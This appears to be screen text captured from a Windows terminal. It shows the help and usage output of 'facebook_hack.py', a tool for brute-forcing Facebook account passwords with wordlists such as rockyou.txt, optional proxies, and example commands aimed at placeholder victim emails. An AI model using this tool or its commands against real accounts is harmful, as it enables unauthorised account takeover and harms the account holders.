 C:\Windows\System32\cmd.exe
Usage: python facebook_hack.py [OPTIONS...]
-------------
OPTIONS:
       |
    |--------
    | -t <target email> [OR] <FACEBOOK ID>    ::> Specify target Email [OR] Target Profile ID
    |--------
    | -w <wordlist Path>                      ::> Specify Wordlist File Path
    |--------
    | -s <single password>                    ::> Specify Single Password To Check
    |--------
    | -p <Proxy IP:PORT>                      ::> Specify HTTP/S Proxy (Optional)
    |--------
    | -g <TARGET Facebook Profile URL>        ::> Specify Target Facebook Profile URL For Get HIS ID
    |--------
    | -u/--update                             ::> Update FaceBook_hack Script
-------------
Examples:
        |
     |--------
     | python facebook_hack.py -t Victim@gmail.com -w /usr/share/wordlists/rockyou.txt
     |--------
     | python facebook_hack.py -t 100001013078780 -w C:\Users\Me\Desktop\wordlist.txt
     |--------
     | python facebook_hack.py -t Victim@hotmail.com -w D:\wordlist.txt -p 144.217.101.245:3129
     |--------
     | python facebook_hack.py -t Victim@gmail.com -s 1234567
     |--------
     | python facebook_hack.py -g https://www.facebook.com/Victim_Profile
     |--------
(env) C:\Users\Samin\Desktop\New folder\fb\Facebook_hack>python facebook_hack.py -t _
Type here to search
ENG
06:09
23/11/2023
1